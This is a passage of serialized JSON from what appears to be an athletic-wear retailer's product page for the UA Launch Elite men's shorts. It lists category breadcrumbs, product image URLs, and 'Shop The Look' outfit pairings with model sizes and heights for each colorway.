Category\",\"url\":\"/c/mens-all/\",\"hideFromBreadCrumbs\":true,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-shorts\",\"name\":\"Shorts\",\"url\":\"/c/mens/clothing/shorts/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false}],\"experienceType\":\"PREMIUM\"},\"categoryTree\":\"$a1:1:props:children:1:props:product:primaryCategory:parentCategoryTree\",\"image\":{\"assetName\":\"V5-1376508-403_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"alt\":\"UA Launch Elite, Blue, swatchLG\",\"urlHov\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\"},\"variants\":\"$a1:1:props:children:1:props:lookupVariants:variants\",\"preorderable\":false,\"pdpPreorderMessage\":null,\"promoCalloutAssetID\":null,\"shopTheLookColors\":[{\"__typename\":\"ShopTheLookColor\",\"color\":\"304\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"304\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1386681\",\"color\":\"025\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027189\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-304_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-304_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-304_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-304_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-304_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-304_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-304_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-304_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"323\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389802\",\"color\":\"729\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3028168\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1383389\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1375692\",\"color\":\"403\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"323\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-323_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-323_PKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-323_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-323_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"348\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389802\",\"color\":\"025\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"348\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-348_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-348_MDAPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-348_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-348_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"369\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"369\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026121\",\"color\":\"102\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376518\",\"color\":\"101\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-369_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-369_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-369_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-369_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-369_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-369_LDWB_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-369_REFL\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-369_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-369_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"377\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389800\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3028169\",\"color\":\"114\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"377\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-377_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-377_PKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-377_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-377_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"401\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"401\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026121\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361470\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-401_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-401_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-401_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-401_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-401_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-401_LDWB_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-401_REFL\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-401_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-401_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"403\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389802\",\"color\":\"402\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3028169\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"403\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-403_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-403_PKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-403_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-403_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"410\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"410\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027189\",\"color\":\"101\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382648\",\"color\":\"025\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-410_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-410_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-410_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-410_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-410_WSTBND\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-410_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-410_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"412\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389803\",\"color\":\"494\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3028169\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"412\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-412_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-412_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-412_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-412_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"432\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"432\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027189\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1386681\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-432_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-432_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-432_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-432_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-432_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-432_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-432_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"449\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"449\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1383476\",\"color\":\"410\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1375692\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027190\",\"color\":\"002\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-449_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-449_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-449_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-449_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-449_WSTBND\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-449_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-449_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"471\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"471\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3024903\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1375692\",\"color\":\"471\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-471_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-471_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-471_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"69.5\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-471_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"69.5\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-471_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-471_LDWB_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-471_REFL\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"69.5\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-471_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"69.5\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-471_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"69.5\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"490\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"490\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026121\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361474\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-490_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-490_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-490_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-490_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-490_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-490_LDWB_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-490_REFL\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-490_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-490_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"504\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"504\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1380775\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026121\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-504_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-504_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-504_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-504_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-504_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-504_LDWB_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-504_REFL\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-504_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-504_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"561\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"561\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376518\",\"color\":\"101\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027189\",\"color\":\"101\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-561_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-561_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-561_BPKT\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-561_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-561_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-561_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-561_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1376508-561_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"713\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376508\",\"color\":\"713\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027189\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1375692\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-713_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1376508-713_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\